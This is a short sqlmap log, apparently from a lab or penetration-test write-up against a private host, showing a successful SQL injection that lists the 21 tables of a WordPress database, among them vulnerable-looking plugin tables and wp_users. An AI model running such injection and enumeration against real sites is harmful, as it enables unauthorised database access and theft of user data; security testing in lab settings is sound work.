 [11:49:51] [INFO] the SQL query used returns 21 entries
Database: wordpress
[21 tables]
+---------------------------------+
| wp_Spider_Video_Player_player   |
| wp_Spider_Video_Player_playlist |
| wp_Spider_Video_Player_tag      |
| wp_Spider_Video_Player_theme    |
| wp_Spider_Video_Player_video    |
| wp_commentmeta                  |
| wp_comments                     |
| wp_leaguemanager_leagues        |
| wp_leaguemanager_matches        |
| wp_leaguemanager_stats          |
| wp_leaguemanager_teams          |
| wp_links                        |
| wp_options                      |
| wp_postmeta                     |
| wp_posts                        |
| wp_term_relationships           |
| wp_term_taxonomy                |
| wp_termmeta                     |
| wp_terms                        |
| wp_usermeta                     |
| wp_users                        |
+---------------------------------+
[11:49:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'